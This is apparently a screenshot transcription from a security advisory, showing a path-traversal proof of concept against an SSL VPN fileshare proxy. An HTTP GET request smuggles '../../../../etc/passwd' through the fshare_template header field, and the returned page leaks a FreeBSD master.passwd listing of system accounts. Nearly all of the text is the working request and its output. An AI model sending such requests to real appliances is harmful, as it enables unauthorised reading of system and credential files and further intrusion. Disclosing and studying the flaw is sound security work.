 1 GET /prx/000/http/localhost/client_sec/../addfolder HTTP/1.1
2 Host: 127.0.0.1
3 X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;
fshare_template=../../../../../../../../../../etc/passwd;
4
5
34 _AN_global_var_init();
35 //-->
36 </script>
37 <script language="JavaScript" src="/prx/001/http/localhost/an_util.js"></
script>
38 <script language="JavaScript" src="/prx/001/http/localhost/NSLib.js"></
script>
39
40 # $FreeBSD: src/etc/master.passwd,v 1.40 2005/06/06 20:19:56 brooks Exp $
41 #
42 root:*:0:0:Charlie &:/root:/bin/csh
43 toor:*:0:0:Bourne-again Superuser:/root:
44 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
45 operator:*:2:5:System &:/:/usr/sbin/nologin
46 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
47 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
48 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
49 games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
50 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
51 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
52 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
53 smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin
54 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
55 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
56 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
57 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin